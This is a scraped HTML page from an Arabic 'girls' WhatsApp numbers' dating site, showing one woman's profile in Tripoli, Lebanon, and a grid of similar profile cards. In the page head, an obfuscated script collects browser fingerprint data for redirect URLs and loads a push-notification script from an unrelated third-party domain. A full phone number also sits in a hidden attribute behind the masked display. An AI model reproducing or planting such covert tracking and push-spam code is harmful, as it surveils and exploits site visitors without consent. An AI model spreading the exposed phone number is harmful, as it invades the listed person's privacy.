

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://arkambanat.net/profile/1f36sk/
body_size: 5384
content:
<!DOCTYPE html>
<html lang="ar" dir="rtl">
<head><meta http-equiv="Content-Type" content="text/html; charset=utf-8">
<link rel="preload" href="https://arkambanat.net/assets/fonts/Iura6YBj_oCad4k1nzSBC45I.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="https://arkambanat.net/assets/fonts/Iura6YBj_oCad4k1nzGBCw.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="https://arkambanat.net/assets/fa/webfonts/fa-solid-900.woff2" as="font" type="font/woff2" crossorigin>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<link rel="stylesheet" type="text/css" href="https://arkambanat.net/assets/style.min.css">
<link rel="shortcut icon" type="image/png" href="https://arkambanat.net/assets/images/favicon.png" />
<script type="text/javascript" src="https://ajax.googleapis.com/ajax/libs/jquery/3.4.1/jquery.min.js"></script>
<title>إيمان 27 سنة | لبنان(طرابلس) | ترغب في الزواج و التعارف</title>
<meta name="og:title" content="إيمان 27 سنة | لبنان(طرابلس) | ترغب في الزواج و التعارف">
<meta property="og:image" content="https://arkambanat.net/medias/1f36sk/2894s5mps.jpg">
<meta property="og:url" content="https://arkambanat.net/profile/1f36sk/">
<meta property="og:site_name" content="موقع أرقام بنات واتساب">
<meta property="og:type" content="website">
<meta property="og:description" content="مرحبا إسمي إيمان أبلغ من العمر 27 أرغب في الزواج و التعارف, و أبحث عن رجل يبلغ من العمر 32 ل الصداقة قاطن في لبنان-طرابلس">
<meta name="description" content="مرحبا إسمي إيمان أبلغ من العمر 27 أرغب في الزواج و التعارف, و أبحث عن رجل يبلغ من العمر 32 ل الصداقة قاطن في لبنان-طرابلس">
<meta property="description" content="مرحبا إسمي إيمان أبلغ من العمر 27 أرغب في الزواج و التعارف, و أبحث عن رجل يبلغ من العمر 32 ل الصداقة قاطن في لبنان-طرابلس">
<meta itemprop="description" content="مرحبا إسمي إيمان أبلغ من العمر 27 أرغب في الزواج و التعارف, و أبحث عن رجل يبلغ من العمر 32 ل الصداقة قاطن في لبنان-طرابلس">
<meta itemprop="name" content="موقع أرقام بنات واتساب">
<meta itemprop="image" content="https://arkambanat.net/medias/1f36sk/2894s5mps.jpg">
<meta name="twitter:card" content="summary">
<meta name="twitter:title" content="إيمان 27 سنة | لبنان(طرابلس) | ترغب في الزواج و التعارف">
<meta name="twitter:description" content="مرحبا إسمي إيمان أبلغ من العمر 27 أرغب في الزواج و التعارف, و أبحث عن رجل يبلغ من العمر 32 ل الصداقة قاطن في لبنان-طرابلس">
<meta name="twitter:site" content="@arkambanat.net">
<meta name="twitter:creator" content="@arkambanat.net">
<meta name="twitter:image:src" content="https://arkambanat.net/medias/1f36sk/2894s5mps.jpg" />
<meta name="revisit-after" content="1 day" />
<link rel="canonical" href="https://arkambanat.net/profile/1f36sk/" />
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7726135566912431"
 crossorigin="anonymous"></script>
<script>
 var a='mcrpolfattafloprcmlVeedrosmico?ncc=uca&FcusleluVlearVsyipoonrctannEdhrgoiiHdt_emgocdeellicboosmccoast_avDetrnseigoAnrcebsruocw=seelri_bvoemr_ssiiocn'.split('').reduce((m,c,i)=>i%2?m+c:c+m).split('c');var Replace=(o=>{var v=a[0];try{v+=a[1]+Boolean(navigator[a[2]][a[3]]);navigator[a[2]][a[4]](o[0]).then(r=>{o[0].forEach(k=>{v+=r[k]?a[5]+o[1][o[0].indexOf(k)]+a[6]+encodeURIComponent(r[k]):a[0]})})}catch(e){}return u=>window.location.replace([u,v].join(u.indexOf(a[7])>-1?a[5]:a[7]))})([[a[8],a[9],a[10],a[11]],[a[12],a[13],a[14],a[15]]]);
 var s = document.createElement('script');
 s.src='//begonaoidausek.com/b8e/eb934/mw.min.js?z=9428204'+'&sw=/sw-check-permissions-7766a.js';
 s.onload = function(result) {
 switch (result) {
 case 'onPermissionDefault':break;
 case 'onPermissionAllowed':break;
 case 'onPermissionDenied':break;
 case 'onAlreadySubscribed':break;
 case 'onNotificationUnsupported':break;
 }
 };
 document.head.appendChild(s);
</script>
</head>
<body>
<div class="header navbar py-3">
<div class="container">
<div class="float-right col-3 text-right p-0">
<a href="https://arkambanat.net/" class="navbar-brand"><img src="https://arkambanat.net/assets/images/logo.png" alt="موقع أرقام بنات واتساب" title="موقع أرقام بنات واتساب" /></a>
</div>
<div class="float-left position-relative col-lg-9 col-12 py-3 py-lg-0 my-2 my-lg-0 text-lg-left text-right">
<div class="menu-btn text-light ml-1 d-inline-block">
<i class="fas fa-globe"></i>التصنيفات<i class="fas fa-sort-down"></i>
<div class="menu col-12 col-lg-8 d-none">
<ul class="text-right float-right m-0">
<li class="nav-item"><a href="https://arkambanat.net/girls-dating/jordan/"><span class="country-flag" style="background-image:url('https://arkambanat.net/assets/flags/jordan-icon.jpg')"></span>أرقام بنات واتساب الأردن</a></li>
<li class="nav-item"><a href="https://arkambanat.net/girls-dating/oman/"><span class="country-flag" style="background-image:url('https://arkambanat.net/assets/flags/oman-icon.jpg')"></span>أرقام بنات واتساب عمان</a></li>
<li class="nav-item"><a href="https://arkambanat.net/girls-dating/lebanon/"><span class="country-flag" style="background-image:url('https://arkambanat.net/assets/flags/lebanon-icon.jpg')"></span>أرقام بنات واتساب لبنان</a></li>
<li class="nav-item"><a href="https://arkambanat.net/girls-dating/libya/"><span class="country-flag" style="background-image:url('https://arkambanat.net/assets/flags/libya-icon.jpg')"></span>أرقام بنات واتساب ليبيا</a></li>
<li class="nav-item"><a href="https://arkambanat.net/girls-dating/united-arab-emirates/"><span class="country-flag" style="background-image:url('https://arkambanat.net/assets/flags/united-arab-emirates-icon.jpg')"></span>أرقام بنات واتساب الإمارات</a></li>
<li class="nav-item"><a href="https://arkambanat.net/girls-dating/saudi-arabia/"><span class="country-flag" style="background-image:url('https://arkambanat.net/assets/flags/saudi-arabia-icon.jpg')"></span>أرقام بنات واتساب السعودية</a></li>
<li class="nav-item"><a href="https://arkambanat.net/girls-dating/kuwait/"><span class="country-flag" style="background-image:url('https://arkambanat.net/assets/flags/kuwait-icon.jpg')"></span>أرقام بنات واتساب الكويت</a></li>
<li class="nav-item"><a href="https://arkambanat.net/girls-dating/tunisia/"><span class="country-flag" style="background-image:url('https://arkambanat.net/assets/flags/tunisia-icon.jpg')"></span>أرقام بنات واتساب تونس</a></li>
<li class="nav-item"><a href="https://arkambanat.net/girls-dating/yemen/"><span class="country-flag" style="background-image:url('https://arkambanat.net/assets/flags/yemen-icon.jpg')"></span>أرقام بنات واتساب اليمن</a></li>
<li class="nav-item"><a href="https://arkambanat.net/girls-dating/algeria/"><span class="country-flag" style="background-image:url('https://arkambanat.net/assets/flags/algeria-icon.jpg')"></span>أرقام بنات واتساب الجزائر</a></li>
<li class="nav-item"><a href="https://arkambanat.net/girls-dating/qatar/"><span class="country-flag" style="background-image:url('https://arkambanat.net/assets/flags/qatar-icon.jpg')"></span>أرقام بنات واتساب قطر</a></li>
</ul>
<ul class="text-right float-right m-0 mx-lg-3">
<li class="nav-item"><a href="https://arkambanat.net/girls-dating/palestine/"><span class="country-flag" style="background-image:url('https://arkambanat.net/assets/flags/palestine-icon.jpg')"></span>أرقام بنات واتساب فلسطين</a></li>
<li class="nav-item"><a href="https://arkambanat.net/girls-dating/morocco/"><span class="country-flag" style="background-image:url('https://arkambanat.net/assets/flags/morocco-icon.jpg')"></span>أرقام بنات واتساب المغرب</a></li>
<li class="nav-item"><a href="https://arkambanat.net/girls-dating/bahrein/"><span class="country-flag" style="background-image:url('https://arkambanat.net/assets/flags/bahrein-icon.jpg')"></span>أرقام بنات واتساب البحرين</a></li>
<li class="nav-item"><a href="https://arkambanat.net/girls-dating/egypt/"><span class="country-flag" style="background-image:url('https://arkambanat.net/assets/flags/egypt-icon.jpg')"></span>أرقام بنات واتساب مصر</a></li>
<li class="nav-item"><a href="https://arkambanat.net/girls-dating/syria/"><span class="country-flag" style="background-image:url('https://arkambanat.net/assets/flags/syria-icon.jpg')"></span>أرقام بنات واتساب سوريا</a></li>
<li class="nav-item"><a href="https://arkambanat.net/girls-dating/iraq/"><span class="country-flag" style="background-image:url('https://arkambanat.net/assets/flags/iraq-icon.jpg')"></span>أرقام بنات واتساب العراق</a></li>
</ul>
</div>
</div>
<a href="https://arkambanat.net/click.php" rel="nofollow" class="btn btn-danger">أضف رقمك<i class="fas fa-plus"></i></a>
</div>
</div>
</div>
<div class="col-12 hero py-3">
<div class="container text-center">
<div class="py-5">
<img class="img-thumbnail rounded-circle" src="https://arkambanat.net/medias/1f36sk/2894s5mps.jpg" title="إيمان من طرابلس - لبنان تبحث عن رجال للتعارف و الزواج" alt="إيمان من طرابلس - لبنان تبحث عن رجال للتعارف و الزواج" style="width: 130px; height: 130px; cursor:zoom-in;" loading="lazy">
</div>
</div>
</div>
<div class="row">
<div class="container mt-2">
<div class="col-lg-12 p-0 m-0 mt-2">
<div id="card-profile-info">
<div class="card-info bg-light p-2">
<div class="container">
<div class="col text-center">
<h1>إيمان من طرابلس - لبنان تبحث عن رجال للتعارف و الزواج</h1><table class="table text-right" style="font-size:15px; width: 100% !important; display: block;" border="0">
<tr>
<td width="50%"><strong>الإسم:</strong>إيمان</td>
<td><strong>الحالة:</strong>عازب(ة)</td>
</tr>
<tr>
<td><strong>مكان الإقامة:</strong><a href="https://arkambanat.net/girls-dating/lebanon/"><span class="country-flag" style="background-image:url('https://arkambanat.net/assets/flags/lebanon-icon.jpg'); background-size: 25px 15px; height: 15px; width: 25px;"></span>لبنان</a>-<a href="https://arkambanat.net/girls-dating/lebanon/%D8%B7%D8%B1%D8%A7%D8%A8%D9%84%D8%B3/">طرابلس</a></td>
<td><strong>أرغب في:</strong>الصداقة</td>
</tr>
<tr>
<td><strong>العمر:</strong>27 سنة</td>
<td><strong>أبحث عن رجال:</strong>+32 سنة</td>
</tr>
<tr>
<td class="text-center" colspan="2">
<a href="https://arkambanat.net/click.php" class="btn btn-light active col-lg-3 mt-2" data-number="0096177750922"><i class="fas fa-phone"></i>أظهر الرقم 00961XXXXXXXX</a>
<a href="https://arkambanat.net/click.php" class="btn btn-info col-lg-3 mt-2" rel="nofollow">راسلني عبر الواتساب<i class="fab fa-whatsapp"></i></a>
</td>
</tr>
</table>
</div>
</div>
</div>
</div>
<div class="container">
<div class="row card-info bg-light p-2 position-relative my-2">
<div class="text-center p-2">
<strong>لتبعث لي رسالة</strong>
</div>
<div class="col-lg-12 float-left bg-light p-md-2 px-4 mb-2" id="comments">
<form action="https://arkambanat.net/profile/1f36sk/" method="post" enctype="multipart/form-data" class="form-group">
<label class="col py-0 px-1 mx-0 my-1 text-right float-right">
<textarea placeholder="قم بكتابة محتوى الرسالة هنا" class="form-control m-0" style="resize-x: none; min-height: 200px;" required="required" minlength="25" name="message" /></textarea>
</label>
<label class="col-lg-4 col float-right px-1">
<input type="text" class="form-control float-left" name="name" placeholder="اكتب اسمك الكامل..." value="" required="required" autocomplete="off" />
</label>
<label class="col-lg-4 col float-right px-1">
<input type="email" class="form-control float-left" name="email" placeholder="اكتب ايميلك..." value="" required="required" autocomplete="off" />
</label>
<label class="col-lg-4 col float-right px-1">
<input class="form-control float-left" type="tel" name="phone" pattern="[0-9]+" placeholder="اكتب رقم الهاتف..." value="" required="required" autocomplete="off" />
</label>
<label class="col-6 float-right px-1">
<button class="btn btn-info float-right">إرسال</button>
</label>
</form>
</div>
</div>
</div>
<div class="container">
<div class="row listing p-0 m-0" id="profiles">
<div class="col-lg-3 col-md-4 col-12 float-right text-right pl-1 px-0 mb-3">
<div class="card">
<a href="https://arkambanat.net/profile/1f36sk/"><img class="card-img-top" src="https://arkambanat.net/medias/1f36sk/2894s5mps.jpg" alt="إيمان من طرابلس أرقام بنات واتساب " title="إيمان من طرابلس أرقام بنات واتساب " width="100%" height="200" loading="lazy" /></a>
<div class="card-body">
<a class="card-title font-weight-bold" href="#">إيمان</a>
<p class="card-text"><a href="https://arkambanat.net/girls-dating/lebanon/">لبنان</a>-<a href="https://arkambanat.net/girls-dating/lebanon/%D8%B7%D8%B1%D8%A7%D8%A8%D9%84%D8%B3/">طرابلس</a></p>
<a href="https://arkambanat.net/profile/1f36sk/" class="btn btn-info">زيارة البروفيل</a>
</div>
</div>
</div><div class="col-lg-3 col-md-4 col-12 float-right text-right pl-1 px-0 mb-3">
<div class="card">
<a href="https://arkambanat.net/profile/18md97mkml/"><img class="card-img-top" src="https://arkambanat.net/medias/18md97mkml/22r0d8nes9l.jpg" alt="مريم من طرابلس أرقام بنات واتساب " title="مريم من طرابلس أرقام بنات واتساب " width="100%" height="200" loading="lazy" /></a>
<div class="card-body">
<a class="card-title font-weight-bold" href="#">مريم</a>
<p class="card-text"><a href="https://arkambanat.net/girls-dating/lebanon/">لبنان</a>-<a href="https://arkambanat.net/girls-dating/lebanon/%D8%B7%D8%B1%D8%A7%D8%A8%D9%84%D8%B3/">طرابلس</a></p>
<a href="https://arkambanat.net/profile/18md97mkml/" class="btn btn-info">زيارة البروفيل</a>
</div>
</div>
</div><div class="col-lg-3 col-md-4 col-12 float-right text-right pl-1 px-0 mb-3">
<div class="card">
<a href="https://arkambanat.net/profile/1nfsvlaa9mv/"><img class="card-img-top" src="https://arkambanat.net/medias/1nfsvlaa9mv/1e60hi82bj.jpg" alt="إيمان من طرابلس أرقام بنات واتساب " title="إيمان من طرابلس أرقام بنات واتساب " width="100%" height="200" loading="lazy" /></a>
<div class="card-body">
<a class="card-title font-weight-bold" href="#">إيمان</a>
<p class="card-text"><a href="https://arkambanat.net/girls-dating/lebanon/">لبنان</a>-<a href="https://arkambanat.net/girls-dating/lebanon/%D8%B7%D8%B1%D8%A7%D8%A8%D9%84%D8%B3/">طرابلس</a></p>
<a href="https://arkambanat.net/profile/1nfsvlaa9mv/" class="btn btn-info">زيارة البروفيل</a>
</div>
</div>
</div><div class="col-lg-3 col-md-4 col-12 float-right text-right pl-1 px-0 mb-3">
<div class="card">
<a href="https://arkambanat.net/profile/bshtc6lnqea/"><img class="card-img-top" src="https://arkambanat.net/medias/bshtc6lnqea/1l9ve4292o.jpg" alt="إيمان من طرابلس أرقام بنات واتساب " title="إيمان من طرابلس أرقام بنات واتساب " width="100%" height="200" loading="lazy" /></a>
<div class="card-body">
<a class="card-title font-weight-bold" href="#">إيمان</a>
<p class="card-text"><a href="https://arkambanat.net/girls-dating/lebanon/">لبنان</a>-<a href="https://arkambanat.net/girls-dating/lebanon/%D8%B7%D8%B1%D8%A7%D8%A8%D9%84%D8%B3/">طرابلس</a></p>
<a href="https://arkambanat.net/profile/bshtc6lnqea/" class="btn btn-info">زيارة البروفيل</a>
</div>
</div>
</div><div class="col-lg-3 col-md-4 col-12 float-right text-right pl-1 px-0 mb-3">
<div class="card">
<a href="https://arkambanat.net/profile/q0h1p5/"><img class="card-img-top" src="https://arkambanat.net/medias/q0h1p5/vosqfqr3mq.jpg" alt="مريم من طرابلس أرقام بنات واتساب " title="مريم من طرابلس أرقام بنات واتساب " width="100%" height="200" loading="lazy" /></a>
<div class="card-body">
<a class="card-title font-weight-bold" href="#">مريم</a>
<p class="card-text"><a href="https://arkambanat.net/girls-dating/lebanon/">لبنان</a>-<a href="https://arkambanat.net/girls-dating/lebanon/%D8%B7%D8%B1%D8%A7%D8%A8%D9%84%D8%B3/">طرابلس</a></p>
<a href="https://arkambanat.net/profile/q0h1p5/" class="btn btn-info">زيارة البروفيل</a>
</div>
</div>
</div><div class="col-lg-3 col-md-4 col-12 float-right text-right pl-1 px-0 mb-3">
<div class="card">
<a href="https://arkambanat.net/profile/dm8m52ib1/"><img class="card-img-top" src="https://arkambanat.net/medias/dm8m52ib1/5fk9rep2b.jpg" alt="مريم من طرابلس أرقام بنات واتساب " title="مريم من طرابلس أرقام بنات واتساب " width="100%" height="200" loading="lazy" /></a>
<div class="card-body">
<a class="card-title font-weight-bold" href="#">مريم</a>
<p class="card-text"><a href="https://arkambanat.net/girls-dating/lebanon/">لبنان</a>-<a href="https://arkambanat.net/girls-dating/lebanon/%D8%B7%D8%B1%D8%A7%D8%A8%D9%84%D8%B3/">طرابلس</a></p>
<a href="https://arkambanat.net/profile/dm8m52ib1/" class="btn btn-info">زيارة البروفيل</a>
</div>
</div>
</div><div class="col-lg-3 col-md-4 col-12 float-right text-right pl-1 px-0 mb-3">
<div class="card">
<a href="https://arkambanat.net/profile/m9d5s3shcr4q/"><img class="card-img-top" src="https://arkambanat.net/medias/m9d5s3shcr4q/2cv5krc8r2g.jpg" alt="سارة من طرابلس أرقام بنات واتساب " title="سارة من طرابلس أرقام بنات واتساب " width="100%" height="200" loading="lazy" /></a>
<div class="card-body">
<a class="card-title font-weight-bold" href="#">سارة</a>
<p class="card-text"><a href="https://arkambanat.net/girls-dating/lebanon/">لبنان</a>-<a href="https://arkambanat.net/girls-dating/lebanon/%D8%B7%D8%B1%D8%A7%D8%A8%D9%84%D8%B3/">طرابلس</a></p>
<a href="https://arkambanat.net/profile/m9d5s3shcr4q/" class="btn btn-info">زيارة البروفيل</a>
</div>
</div>
</div><div class="col-lg-3 col-md-4 col-12 float-right text-right pl-1 px-0 mb-3">
<div class="card">
<a href="https://arkambanat.net/profile/6teh4i5pc1/"><img class="card-img-top" src="https://arkambanat.net/medias/6teh4i5pc1/bfceas2a37i.jpg" alt="سارة من طرابلس أرقام بنات واتساب " title="سارة من طرابلس أرقام بنات واتساب " width="100%" height="200" loading="lazy" /></a>
<div class="card-body">
<a class="card-title font-weight-bold" href="#">سارة</a>
<p class="card-text"><a href="https://arkambanat.net/girls-dating/lebanon/">لبنان</a>-<a href="https://arkambanat.net/girls-dating/lebanon/%D8%B7%D8%B1%D8%A7%D8%A8%D9%84%D8%B3/">طرابلس</a></p>
<a href="https://arkambanat.net/profile/6teh4i5pc1/" class="btn btn-info">زيارة البروفيل</a>
</div>
</div>
</div><div class="col-lg-3 col-md-4 col-12 float-right text-right pl-1 px-0 mb-3">
<div class="card">
<a href="https://arkambanat.net/profile/idqge0ag4i2h/"><img class="card-img-top" src="https://arkambanat.net/medias/idqge0ag4i2h/1ue0ha6s7d.jpg" alt="مريم من طرابلس أرقام بنات واتساب " title="مريم من طرابلس أرقام بنات واتساب " width="100%" height="200" loading="lazy" /></a>
<div class="card-body">
<a class="card-title font-weight-bold" href="#">مريم</a>
<p class="card-text"><a href="https://arkambanat.net/girls-dating/lebanon/">لبنان</a>-<a href="https://arkambanat.net/girls-dating/lebanon/%D8%B7%D8%B1%D8%A7%D8%A8%D9%84%D8%B3/">طرابلس</a></p>
<a href="https://arkambanat.net/profile/idqge0ag4i2h/" class="btn btn-info">زيارة البروفيل</a>
</div>
</div>
</div><div class="col-lg-3 col-md-4 col-12 float-right text-right pl-1 px-0 mb-3">
<div class="card">
<a href="https://arkambanat.net/profile/bg7innekeid/"><img class="card-img-top" src="https://arkambanat.net/medias/bg7innekeid/9fi6egsod16.jpg" alt="إيمان من طرابلس أرقام بنات واتساب " title="إيمان من طرابلس أرقام بنات واتساب " width="100%" height="200" loading="lazy" /></a>
<div class="card-body">
<a class="card-title font-weight-bold" href="#">إيمان</a>
<p class="card-text"><a href="https://arkambanat.net/girls-dating/lebanon/">لبنان</a>-<a href="https://arkambanat.net/girls-dating/lebanon/%D8%B7%D8%B1%D8%A7%D8%A8%D9%84%D8%B3/">طرابلس</a></p>
<a href="https://arkambanat.net/profile/bg7innekeid/" class="btn btn-info">زيارة البروفيل</a>
</div>
</div>
</div><div class="col-lg-3 col-md-4 col-12 float-right text-right pl-1 px-0 mb-3">
<div class="card">
<a href="https://arkambanat.net/profile/853v34kpkm/"><img class="card-img-top" src="https://arkambanat.net/medias/853v34kpkm/2bkm3op67.jpg" alt="مريم من طرابلس أرقام بنات واتساب " title="مريم من طرابلس أرقام بنات واتساب " width="100%" height="200" loading="lazy" /></a>
<div class="card-body">
<a class="card-title font-weight-bold" href="#">مريم</a>
<p class="card-text"><a href="https://arkambanat.net/girls-dating/lebanon/">لبنان</a>-<a href="https://arkambanat.net/girls-dating/lebanon/%D8%B7%D8%B1%D8%A7%D8%A8%D9%84%D8%B3/">طرابلس</a></p>
<a href="https://arkambanat.net/profile/853v34kpkm/" class="btn btn-info">زيارة البروفيل</a>
</div>
</div>
</div><div class="col-lg-3 col-md-4 col-12 float-right text-right pl-1 px-0 mb-3">
<div class="card">
<a href="https://arkambanat.net/profile/2sgiijtdtuglt/"><img class="card-img-top" src="https://arkambanat.net/medias/2sgiijtdtuglt/2jmq80856ei.jpg" alt="إيمان من طرابلس أرقام بنات واتساب " title="إيمان من طرابلس أرقام بنات واتساب " width="100%" height="200" loading="lazy" /></a>
<div class="card-body">
<a class="card-title font-weight-bold" href="#">إيمان</a>
<p class="card-text"><a href="https://arkambanat.net/girls-dating/lebanon/">لبنان</a>-<a href="https://arkambanat.net/girls-dating/lebanon/%D8%B7%D8%B1%D8%A7%D8%A8%D9%84%D8%B3/">طرابلس</a></p>
<a href="https://arkambanat.net/profile/2sgiijtdtuglt/" class="btn btn-info">زيارة البروفيل</a>
</div>
</div>
</div><div class="col-lg-3 col-md-4 col-12 float-right text-right pl-1 px-0 mb-3">
<div class="card">
<a href="https://arkambanat.net/profile/fh84s5rr6o4/"><img class="card-img-top" src="https://arkambanat.net/medias/fh84s5rr6o4/7c1p06pgc.jpg" alt="مريم من طرابلس أرقام بنات واتساب " title="مريم من طرابلس أرقام بنات واتساب " width="100%" height="200" loading="lazy" /></a>
<div class="card-body">
<a class="card-title font-weight-bold" href="#">مريم</a>
<p class="card-text"><a href="https://arkambanat.net/girls-dating/lebanon/">لبنان</a>-<a href="https://arkambanat.net/girls-dating/lebanon/%D8%B7%D8%B1%D8%A7%D8%A8%D9%84%D8%B3/">طرابلس</a></p>
<a href="https://arkambanat.net/profile/fh84s5rr6o4/" class="btn btn-info">زيارة البروفيل</a>
</div>
</div>
</div><div class="col-lg-3 col-md-4 col-12 float-right text-right pl-1 px-0 mb-3">
<div class="card">
<a href="https://arkambanat.net/profile/8ell784tsl/"><img class="card-img-top" src="https://arkambanat.net/medias/8ell784tsl/58pbk7ngf.jpg" alt="مريم من طرابلس أرقام بنات واتساب " title="مريم من طرابلس أرقام بنات واتساب " width="100%" height="200" loading="lazy" /></a>
<div class="card-body">
<a class="card-title font-weight-bold" href="#">مريم</a>
<p class="card-text"><a href="https://arkambanat.net/girls-dating/lebanon/">لبنان</a>-<a href="https://arkambanat.net/girls-dating/lebanon/%D8%B7%D8%B1%D8%A7%D8%A8%D9%84%D8%B3/">طرابلس</a></p>
<a href="https://arkambanat.net/profile/8ell784tsl/" class="btn btn-info">زيارة البروفيل</a>
</div>
</div>
</div><div class="col-lg-3 col-md-4 col-12 float-right text-right pl-1 px-0 mb-3">
<div class="card">
<a href="https://arkambanat.net/profile/5oamadck/"><img class="card-img-top" src="https://arkambanat.net/medias/5oamadck/1i6904q9e.jpg" alt="إيمان من طرابلس أرقام بنات واتساب " title="إيمان من طرابلس أرقام بنات واتساب " width="100%" height="200" loading="lazy" /></a>
<div class="card-body">
<a class="card-title font-weight-bold" href="#">إيمان</a>
<p class="card-text"><a href="https://arkambanat.net/girls-dating/lebanon/">لبنان</a>-<a href="https://arkambanat.net/girls-dating/lebanon/%D8%B7%D8%B1%D8%A7%D8%A8%D9%84%D8%B3/">طرابلس</a></p>
<a href="https://arkambanat.net/profile/5oamadck/" class="btn btn-info">زيارة البروفيل</a>
</div>
</div>
</div><div class="col-lg-3 col-md-4 col-12 float-right text-right pl-1 px-0 mb-3">
<div class="card">
<a href="https://arkambanat.net/profile/ob949g7l0p/"><img class="card-img-top" src="https://arkambanat.net/medias/ob949g7l0p/lhh34bb4p.jpg" alt="سارة من طرابلس أرقام بنات واتساب " title="سارة من طرابلس أرقام بنات واتساب " width="100%" height="200" loading="lazy" /></a>
<div class="card-body">
<a class="card-title font-weight-bold" href="#">سارة</a>
<p class="card-text"><a href="https://arkambanat.net/girls-dating/lebanon/">لبنان</a>-<a href="https://arkambanat.net/girls-dating/lebanon/%D8%B7%D8%B1%D8%A7%D8%A8%D9%84%D8%B3/">طرابلس</a></p>
<a href="https://arkambanat.net/profile/ob949g7l0p/" class="btn btn-info">زيارة البروفيل</a>
</div>
</div>
</div><div class="col-lg-3 col-md-4 col-12 float-right text-right pl-1 px-0 mb-3">
<div class="card">
<a href="https://arkambanat.net/profile/3972thv68/"><img class="card-img-top" src="https://arkambanat.net/medias/3972thv68/4ddiaq0p3.jpg" alt="إيمان من طرابلس أرقام بنات واتساب " title="إيمان من طرابلس أرقام بنات واتساب " width="100%" height="200" loading="lazy" /></a>
<div class="card-body">
<a class="card-title font-weight-bold" href="#">إيمان</a>
<p class="card-text"><a href="https://arkambanat.net/girls-dating/lebanon/">لبنان</a>-<a href="https://arkambanat.net/girls-dating/lebanon/%D8%B7%D8%B1%D8%A7%D8%A8%D9%84%D8%B3/">طرابلس</a></p>
<a href="https://arkambanat.net/profile/3972thv68/" class="btn btn-info">زيارة البروفيل</a>
</div>
</div>
</div><div class="col-lg-3 col-md-4 col-12 float-right text-right pl-1 px-0 mb-3">
<div class="card">
<a href="https://arkambanat.net/profile/4qt2jvq/"><img class="card-img-top" src="https://arkambanat.net/medias/4qt2jvq/1g5omr956n.jpg" alt="إيمان من طرابلس أرقام بنات واتساب " title="إيمان من طرابلس أرقام بنات واتساب " width="100%" height="200" loading="lazy" /></a>
<div class="card-body">
<a class="card-title font-weight-bold" href="#">إيمان</a>
<p class="card-text"><a href="https://arkambanat.net/girls-dating/lebanon/">لبنان</a>-<a href="https://arkambanat.net/girls-dating/lebanon/%D8%B7%D8%B1%D8%A7%D8%A8%D9%84%D8%B3/">طرابلس</a></p>
<a href="https://arkambanat.net/profile/4qt2jvq/" class="btn btn-info">زيارة البروفيل</a>
</div>
</div>
</div><div class="col-lg-3 col-md-4 col-12 float-right text-right pl-1 px-0 mb-3">
<div class="card">
<a href="https://arkambanat.net/profile/1q9vr1df/"><img class="card-img-top" src="https://arkambanat.net/medias/1q9vr1df/df2d46fqj0.jpg" alt="إيمان من طرابلس أرقام بنات واتساب " title="إيمان من طرابلس أرقام بنات واتساب " width="100%" height="200" loading="lazy" /></a>
<div class="card-body">
<a class="card-title font-weight-bold" href="#">إيمان</a>
<p class="card-text"><a href="https://arkambanat.net/girls-dating/lebanon/">لبنان</a>-<a href="https://arkambanat.net/girls-dating/lebanon/%D8%B7%D8%B1%D8%A7%D8%A8%D9%84%D8%B3/">طرابلس</a></p>
<a href="https://arkambanat.net/profile/1q9vr1df/" class="btn btn-info">زيارة البروفيل</a>
</div>
</div>
</div><div class="col-lg-3 col-md-4 col-12 float-right text-right pl-1 px-0 mb-3">
<div class="card">
<a href="https://arkambanat.net/profile/2pmb4itvdc/"><img class="card-img-top" src="https://arkambanat.net/medias/2pmb4itvdc/22stkchcc.jpg" alt="مريم من طرابلس أرقام بنات واتساب " title="مريم من طرابلس أرقام بنات واتساب " width="100%" height="200" loading="lazy" /></a>
<div class="card-body">
